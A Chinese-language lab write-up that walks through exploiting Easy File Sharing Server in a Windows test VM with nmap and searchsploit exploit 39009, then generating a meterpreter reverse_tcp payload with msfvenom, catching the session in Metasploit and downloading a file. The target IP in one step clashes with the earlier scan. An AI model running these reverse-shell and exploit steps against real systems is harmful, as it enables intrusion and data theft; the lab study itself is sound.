一、漏洞渗透测试

1、靶机(Windows)安装easy file sharing server(efssetup_2018.zip),该服务存在漏洞。

2、利用Nmap扫描发现靶机(Windows)运行了该服务。

3、利用该漏洞,使得靶机运行计算器。

获取easy file sharing server

链接:https://pan.baidu.com/s/1WRasVlAb_st--7ZeOkwNVQ

提取码:1vx1

主要步骤



**1.**使用nmap扫描同一子网下的主机,扫描发现 靶机 ip:192.168.88.131



2. 输入命令 nmap -sV -o easy-file.txt 192.168.88.131将扫描靶机上服务的版本记录在easy-file.txt文件里。-sV 探测服务/版本信息 -o 输出



**3.**得知靶机运行的服务,随后使用命令:**searchsploit easy file sharing **,该命令可以搜索到标题和路径中包含“easy file sharing”的所有内容

选用39009的脚本searchsploit -m 39009



4.输入命令python2 <****Path> (上一步所得的路径)** 192.168.10.128(靶机ip)80**(easy file sharing的端口)

Done表示已完成回到windows,计算器已打开。

Done表示已完成回到windows,计算器已打开。

二、Metasploit应用

1、生成主控端、被控端。

2、获得靶机(Windows)控制权。

3、下载靶机上任意一个文件。

主要步骤:



1.生成被控端

在root终端输入命令:msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.88.128 lport=5000 -f exe -o /var/payload.exe

将在file system/var目录下生成payload.exe文件,并把这个生成的被控端复制到靶机中





2.启动主控端

在终端中输入 msfconsole 以启动 Metasploit

在Metasploit中使用 handler 来作为主控端 命令为 use exploit/multi/handler

然后设置攻击载荷(被控端)为 windows/meterpreter/reverse_tcp,设置 lhost 为 192.168.88.128(本地主机即攻击机IP),设置 lport (本地端口)为 5000。再次输入exploit,运行。之后会等待对方上线。

然后在靶机上双击打开payload.exe,启动这个被控端。再返回kali就会看到在Metasploit中打开了一个session,表示现在可以通过被控端来控制靶机了。



使用命令ls 查看当前目录下的文件



输入download test.txt(要下载的文件) C:\Documents and Settings\Administrator\桌面(文件路径)

版权归原作者 Radiency 所有, 如有侵权,请联系我们删除。